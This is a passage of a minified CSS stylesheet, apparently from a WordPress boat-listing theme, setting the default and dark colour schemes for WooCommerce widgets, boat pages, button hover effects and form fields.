.woocommerce-MyAccount-navigation,.scheme_default .woocommerce-MyAccount-navigation ul li,.scheme_default .woocommerce-MyAccount-navigation li+li{border-color:#dddce1}.scheme_default .woocommerce-MyAccount-navigation li.is-active a{color:#ff1000}.scheme_default .woocommerce-MyAccount-content .my_account_orders .button{color:#ff1000}.scheme_default .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#00b8f4}.scheme_default .widget_product_search form:after{color:#A8ADC5}.scheme_default .widget_product_search form:hover:after{color:#635c81}.scheme_default .widget_shopping_cart .total{color:#221b40;	border-color:#dddce1}.scheme_default .woocommerce ul.cart_list li dl,.scheme_default .woocommerce-page ul.cart_list li dl,.scheme_default .woocommerce ul.product_list_widget li dl,.scheme_default .woocommerce-page ul.product_list_widget li dl{border-color:#dddce1}.scheme_default .widget_layered_nav ul li.chosen a{color:#221b40}.scheme_default .widget_price_filter .price_slider_wrapper .ui-widget-content{background:#f2f2f4}.scheme_default .widget_price_filter .price_label span{color:#ff1000}.scheme_default .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item a:not(.remove){color:#221b40}.scheme_default .sc_layouts_cart_widget .widget_shopping_cart .widget_shopping_cart_content .mini_cart_item a:not(.remove):hover{color:#ff1000}.scheme_default .woocommerce .widget_product_categories .product-categories li{color:#221b40}.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field input[type="text"],.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field .trx_addons_woocommerce_search_form_field_label{border-color:#ff1000;	color:#ff1000}.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field input[type="text"]:focus,.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field .trx_addons_woocommerce_search_form_field_label:hover{border-color:#00b8f4;	color:#00b8f4}.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field_list{color:#635c81;	border-color:#dddce1;	background-color:#ffffff}.scheme_default .trx_addons_woocommerce_search_type_inline .trx_addons_woocommerce_search_form_field_list li:hover{color:#221b40;	background-color:#e9e9ee}.scheme_default .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier{border-color:#dddce1}.scheme_default .yith-woocompare-widget a.clear-all{color:#ffffff;	background-color:#ff1000}.scheme_default .yith-woocompare-widget a.clear-all:hover{color:#221b40;	background-color:#00b8f4}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{color:#635c81;	background:#ffffff}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover{color:#635c81;	background:#ffffff}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop{color:#635c81;	background:#ffffff;	border-color:#dddce1}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li{color:#635c81}.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,.scheme_default .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected{color:#ff1000 !important}.scheme_default .woocommerce-cart-form__cart-item +.woocommerce-cart-form__cart-item{border-color:#dddce1}.scheme_default .scheme_default .woocommerce-MyAccount-content .my_account_orders .button:hover{color:#00b8f4 !important}.scheme_default form.mc4wp-form .mc4wp-alert{background-color:#ff1000;	border-color:#00b8f4;	color:#ffffff}.scheme_default form.mc4wp-form .mc4wp-alert a{color:#ffffff !important}.scheme_default form.mc4wp-form .mc4wp-alert a:hover{color:#221b40 !important}.scheme_default .boats_page_featured .boats_page_title_price{background-color:rgba(25,29,50,0.7)}.scheme_default .boats_page_featured .boats_page_title_price .boats_price .boats_price_data,.scheme_default .boats_page_featured .boats_page_title_price .boats_price .boats_price_label{color:#ffffff}.scheme_default .boats_page_gallery{background-color:#ffffff}.scheme_default .boats_page_title_address:before{color:#ff1000}.scheme_default .boats_page_meta_wrap .boats_page_section_item .boats_page_label{color:#00b8f4}.scheme_default .boat_specification .boat_specification_wrapper .boat_amenities_list a,.scheme_default .boat_specification .boat_specification_wrapper .boat_specification_list a{color:#221b40}.scheme_default .boat_specification .boat_specification_wrapper .boat_amenities_list a:hover,.scheme_default .boat_specification .boat_specification_wrapper .boat_specification_list a:hover{color:#00b8f4}.scheme_default .boat_specification .boat_specification_wrapper .boat_amenities_list a:before,.scheme_default .boat_specification .boat_specification_wrapper .boat_specification_list a:before{background-color:#ff1000}.scheme_default .boat_specification,.scheme_default .boats_page_agent,.scheme_default .boats_page_attachments,.scheme_default .boats_page_book{border-color:rgba(34,27,64,0.15)}.boats_page_agent_wrap.scheme_default{background-color:#f2f2f4}.scheme_default .boats_page_agent_info_phones a:before{color:#00b8f4}.boats_page_agent_wrap.scheme_default .boats_page_agent_info_phones a,.boats_page_agent_wrap.scheme_default .boats_page_agent_info_position{color:#635c81}.boats_page_agent_wrap.scheme_default .boats_page_agent_info_phones a:hover{color:#221b40}.scheme_default .boats_page_title_address a{color:#635c81}.scheme_default .boats_page_title_address a:hover{color:#00b8f4}.scheme_default .boats_search_basic .sc_form_field_wrap input[placeholder]::placeholder{color:#635c81}.scheme_default span.sc_form_field_title,.scheme_default .boats_search_vertical .boats_search_form .boats_search_basic .boats_search_show_advanced,.scheme_default .search_title_section,.scheme_default .boats_search_form .boats_search_basic .boats_search_show_advanced{color:#635c81}.scheme_default div.ui-slider .ui-slider-range{background-color:#ffffff}.scheme_default div.ui-slider .ui-slider-handle{background-color:#00b8f4}.scheme_default div.ui-slider{background-color:#00b8f4; border-color:#00b8f4}.scheme_default .sc_boats_item_options .sc_boats_item_row_address,.scheme_default .sc_boats_item_options .sc_boats_item_row_meta{color:#635c81}.scheme_default .trx_addons_range_slider_label_cur{background-color:transparent}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before,.scheme_default input[type="radio"] + .wpcf7-list-item-label:before,.scheme_default input[type="checkbox"] + .wpcf7-list-item-label:before,.scheme_default .wpcf7-list-item-label.wpcf7-list-item-right:before,.scheme_default .edd_price_options ul>li>label>input[type="radio"] + span:before,.scheme_default .edd_price_options ul>li>label>input[type="checkbox"] + span:before,.scheme_default .wpgdprc-checkbox label input[type="checkbox"]:before{border-color:#635c81!important}.scheme_default .single-cpt_boats table.booked-calendar thead tr th{background:#ffffff!important; border-color:#f2f2f4!important}.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#ff1000 50%,#00b8f4 50%) no-repeat scroll right bottom / 210% 100% #00b8f4 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#00b8f4 50%) no-repeat scroll left bottom / 210% 100% #00b8f4 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#00b8f4 50%) no-repeat scroll right bottom / 100% 210% #00b8f4 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#00b8f4 50%) no-repeat scroll right top / 100% 210% #00b8f4 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#00B8F4 50%,#191D32 50%) no-repeat scroll right bottom / 210% 100% #191D32 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#00B8F4 50%,#191D32 50%) no-repeat scroll left bottom / 210% 100% #191D32 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00B8F4 50%,#191D32 50%) no-repeat scroll right bottom / 100% 210% #191D32 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00B8F4 50%,#191D32 50%) no-repeat scroll right top / 100% 210% #191D32 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#191d32 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#191d32 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #221b40 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#191d32 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #221b40 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#191d32 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #221b40 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_left{background:linear-gradient(to right,	#ff1000 50%,#635c81 50%) no-repeat scroll right bottom / 210% 100% #635c81 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#635c81 50%) no-repeat scroll left bottom / 210% 100% #635c81 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#635c81 50%) no-repeat scroll right bottom / 100% 210% #635c81 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#635c81 50%) no-repeat scroll right top / 100% 210% #635c81 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#221b40 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#221b40 50%,#ff1000 50%) no-repeat scroll left bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#221b40 50%,#ff1000 50%) no-repeat scroll right bottom / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#221b40 50%,#ff1000 50%) no-repeat scroll right top / 100% 210% #ff1000 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#ff1000 50%) no-repeat scroll right bottom / 210% 100% #ff1000 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#ff1000 50%,#dddce1 50%) no-repeat scroll left bottom / 210% 100% #dddce1 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ff1000 50%,#dddce1 50%) no-repeat scroll right bottom / 100% 210% #dddce1 !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ff1000 50%,#dddce1 50%) no-repeat scroll right top / 100% 210% #dddce1 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#00b8f4 50%,#191d32 50%) no-repeat scroll right bottom / 210% 100% #191d32 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#00b8f4 50%,#191d32 50%) no-repeat scroll left bottom / 210% 100% #191d32 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00b8f4 50%,#191d32 50%) no-repeat scroll right bottom / 100% 210% #191d32 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00b8f4 50%,#191d32 50%) no-repeat scroll right top / 100% 210% #191d32 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#f2f2f4 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_active .sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_active .sc_button_hover_slide_right,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#f2f2f4 !important}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_active .sc_button_hover_slide_top,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important; color:#f2f2f4 !important}.scheme_default .sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_active .sc_button_hover_slide_bottom,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#f2f2f4 !important}.scheme_default .post_featured.hover_dots .icons span{background-color:#ff1000}.scheme_default .post_featured.hover_dots .post_info{color:#ffffff}.scheme_default .post_featured.hover_icon .icons a{color:#f2f2f4}.scheme_default .post_featured.hover_icon a:hover{color:#ff1000}.scheme_default .post_featured.hover_icons .icons a{color:#221b40;	background-color:rgba(242,242,244,0.7)}.scheme_default .post_featured.hover_icons a:hover{color:#ff1000;	background-color:#f2f2f4}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#ff1000}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#ff1000}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_default .post_featured.hover_pull{background-color:#191d32}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a,.scheme_default .post_featured.hover_pull .post_info a:before{color:#635c81}.scheme_default .post_featured.hover_pull .post_info a:hover,.scheme_default .post_featured.hover_pull .post_info a:hover:before{color:#00b8f4}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_border .post_info a:hover{color:#ff1000}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#00b8f4 !important;	background-color:#00b8f4}.scheme_default .post_featured.hover_shop .icons a:hover{color:#ffffff;	border-color:#ff1000 !important;	background-color:#ff1000}.scheme_default .post_featured.hover_shop .mask{background-color:rgba(255,255,255,0.4)}.scheme_default .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#ff1000 !important;	background-color:#ff1000}.scheme_default .products.related .post_featured.hover_shop .icons a:hover{color:#221b40;	border-color:#00b8f4 !important;	background-color:#00b8f4}.scheme_default .post_featured.hover_shop_buttons .icons .shop_link{color:#f2f2f4;	background-color:#221b40}.scheme_default .post_featured.hover_shop_buttons .icons a:hover{color:#221b40;	background-color:#00b8f4}.scheme_dark body{background-color:#191d32}.scheme_dark .body_style_boxed,.scheme_dark .body_style_boxed .page_wrap{background-color:#191d32}.scheme_dark{color:#a8adc5}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a,.scheme_dark li a,.scheme_dark [class*="color_style_"] h1 a,.scheme_dark [class*="color_style_"] h2 a,.scheme_dark [class*="color_style_"] h3 a,.scheme_dark [class*="color_style_"] h4 a,.scheme_dark [class*="color_style_"] h5 a,.scheme_dark [class*="color_style_"] h6 a,.scheme_dark [class*="color_style_"] li a{color:#ffffff}.scheme_dark h1 a:hover,.scheme_dark h2 a:hover,.scheme_dark h3 a:hover,.scheme_dark h4 a:hover,.scheme_dark h5 a:hover,.scheme_dark h6 a:hover,.scheme_dark li a:hover{color:#ff1000}.scheme_dark .color_style_link2 h1 a:hover,.scheme_dark .color_style_link2 h2 a:hover,.scheme_dark .color_style_link2 h3 a:hover,.scheme_dark .color_style_link2 h4 a:hover,.scheme_dark .color_style_link2 h5 a:hover,.scheme_dark .color_style_link2 h6 a:hover,.scheme_dark .color_style_link2 li a:hover{color:#00b8f4}.scheme_dark .color_style_link3 h1 a:hover,.scheme_dark .color_style_link3 h2 a:hover,.scheme_dark .color_style_link3 h3 a:hover,.scheme_dark .color_style_link3 h4 a:hover,.scheme_dark .color_style_link3 h5 a:hover,.scheme_dark .color_style_link3 h6 a:hover,.scheme_dark .color_style_link3 li a:hover{color:#0D71CE}.scheme_dark .color_style_dark h1 a:hover,.scheme_dark .color_style_dark h2 a:hover,.scheme_dark .color_style_dark h3 a:hover,.scheme_dark .color_style_dark h4 a:hover,.scheme_dark .color_style_dark h5 a:hover,.scheme_dark .color_style_dark h6 a:hover,.scheme_dark .color_style_dark li a:hover{color:#ff1000}.scheme_dark dt,.scheme_dark mark,.scheme_dark ins{color:#ffffff}.scheme_dark s,.scheme_dark strike,.scheme_dark del{color:#8d83b8}.scheme_dark code{color:#a8adc5;	background-color:#131627;	border-color:#20243d}.scheme_dark code a{color:#ff1000}.scheme_dark code a:hover{color:#00b8f4}.scheme_dark a{color:#ff1000}.scheme_dark a:hover{color:#00b8f4}.scheme_dark .color_style_link2 a{color:#00b8f4}.scheme_dark .color_style_link2 a:hover{color:#ff1000}.scheme_dark .color_style_link3 a{color:#0D71CE}.scheme_dark .color_style_link3 a:hover{color:#ffffff}.scheme_dark .color_style_dark a{color:#ffffff}.scheme_dark .color_style_dark a:hover{color:#ff1000}.scheme_dark blockquote{background-color:#ff1000}.scheme_dark blockquote:before{color:#ffffff}.scheme_dark blockquote{color:#ffffff}.scheme_dark blockquote a{color:#ffffff}.scheme_dark blockquote a:hover{color:#182124}.scheme_dark blockquote dt,.scheme_dark blockquote b,.scheme_dark blockquote strong,.scheme_dark blockquote i,.scheme_dark blockquote mark,.scheme_dark blockquote ins{color:#ffffff}.scheme_dark blockquote s,.scheme_dark blockquote strike,.scheme_dark blockquote del{color:#8d83b8}.scheme_dark blockquote code{color:#fe7259;	background-color:#f3f5f7;	border-color:#191d32}.scheme_dark blockquote:not(.has-text-color),.scheme_dark blockquote:not(.has-text-color) p,.scheme_dark .wp-block-quote .wp-block-quote__citation{color:#ffffff!important}.scheme_dark table th,.scheme_dark table th + th,.scheme_dark table td + th{border-color:#e5e5e5}.scheme_dark table td,.scheme_dark table th + td,.scheme_dark table td + td{color:#ffffff;	border-color:#313459}.scheme_dark table th{color:#191d32;	background-color:#ffffff}.scheme_dark table th b,.scheme_dark table th strong{color:#182124}.scheme_dark table>tbody>tr:nth-child(2n+1)>td{background-color:#191d32}.scheme_dark table>tbody>tr:nth-child(2n)>td{background-color:#131627}.scheme_dark table th a:hover{color:#182124}.scheme_dark hr{border-color:#313459}.scheme_dark figure figcaption,.scheme_dark .wp-caption .wp-caption-text,.scheme_dark .wp-caption .wp-caption-dd,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff !important;	background:#00b8f4 !important}.scheme_dark .mfp-figure figcaption .mfp-bottom-bar .mfp-title,.scheme_dark .mfp-figure figcaption .mfp-bottom-bar .mfp-counter{color:#ffffff}.scheme_dark figure figcaption a:hover{color:#ffffff !important}.scheme_dark ul>li:before{color:#ff1000}.scheme_dark .widget_search form:after,.scheme_dark .woocommerce.widget_product_search form:after,.scheme_dark .widget_display_search form:after,.scheme_dark #bbpress-forums #bbp-search-form:after{color:#131627}.scheme_dark .widget_search form:hover:after,.scheme_dark .woocommerce.widget_product_search form:hover:after,.scheme_dark .widget_display_search form:hover:after,.scheme_dark #bbpress-forums #bbp-search-form:hover:after{color:#00b8f4}.scheme_dark .widget.widget_search form input[type="search"]{color:#635C81}.scheme_dark .footer_wrap .widget.widget_search .widget_title{color:#ffffff}.scheme_dark .widget.widget_search form input[placeholder]::placeholder{color:#635C81}.scheme_dark .widget.widget_search form input[placeholder]::-webkit-input-placeholder{color:#635C81}.scheme_dark .widget.widget_search form input[placeholder]::-moz-placeholder{color:#635C81}.scheme_dark .widget.widget_search form input[placeholder]:-ms-input-placeholder{color:#635C81}.scheme_dark .menu_mobile .search_mobile .search_field{border-color:#313459}.scheme_dark fieldset{border-color:#313459}.scheme_dark fieldset legend{color:#ffffff;	background-color:#191d32}.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="url"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark .select_container,.scheme_dark .select2-container.select2-container--default span.select2-choice,.scheme_dark .select2-container.select2-container--default span.select2-selection,.scheme_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default .select2-selection--multiple,.scheme_dark textarea,.scheme_dark textarea.wp-editor-area,.scheme_dark .tourmaster-form-field input[type="text"],.scheme_dark .tourmaster-form-field input[type="email"],.scheme_dark .tourmaster-form-field input[type="password"],.scheme_dark .tourmaster-form-field textarea,.scheme_dark .tourmaster-form-field select,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea,.scheme_dark .tourmaster-form-field.tourmaster-with-border select,.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea,.scheme_dark #booked-page-form input[type="email"],.scheme_dark #booked-page-form input[type="text"],.scheme_dark #booked-page-form input[type="password"],.scheme_dark #booked-page-form textarea,.scheme_dark .booked-upload-wrap,.scheme_dark .booked-upload-wrap input,.scheme_dark form.mc4wp-form input[type="email"]{color:#a8adc5;	border-color:#191d32;	background-color:#131627}.scheme_dark input[type="text"]:focus,.scheme_dark input[type="text"].filled,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="number"].filled,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="email"].filled,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="search"].filled,.scheme_dark input[type="password"]:focus,.scheme_dark input[type="password"].filled,.scheme_dark .select_container:hover,.scheme_dark select option:hover,.scheme_dark select option:focus,.scheme_dark .select2-container.select2-container--default span.select2-choice:hover,.scheme_dark .select2-container.select2-container--focus span.select2-choice,.scheme_dark .select2-container.select2-container--open span.select2-choice,.scheme_dark .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_dark .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_dark .select2-container.select2-container--open span.select2-selection--multiple,.scheme_dark textarea:focus,.scheme_dark textarea.filled,.scheme_dark textarea.wp-editor-area:focus,.scheme_dark textarea.wp-editor-area.filled,.scheme_dark .tourmaster-form-field input[type="text"]:focus,.scheme_dark .tourmaster-form-field input[type="text"].filled,.scheme_dark .tourmaster-form-field input[type="email"]:focus,.scheme_dark .tourmaster-form-field input[type="email"].filled,.scheme_dark .tourmaster-form-field input[type="password"]:focus,.scheme_dark .tourmaster-form-field input[type="password"].filled,.scheme_dark .tourmaster-form-field textarea:focus,.scheme_dark .tourmaster-form-field textarea.filled,.scheme_dark .tourmaster-form-field select:focus,.scheme_dark .tourmaster-form-field select.filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea.filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border select.filled,.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="search"].filled,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .dir-search input[type="text"].filled,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"].filled,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"].filled,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="color"].filled,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="date"].filled,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"].filled,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"].filled,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="email"].filled,.scheme_dark #buddypress .standard-form 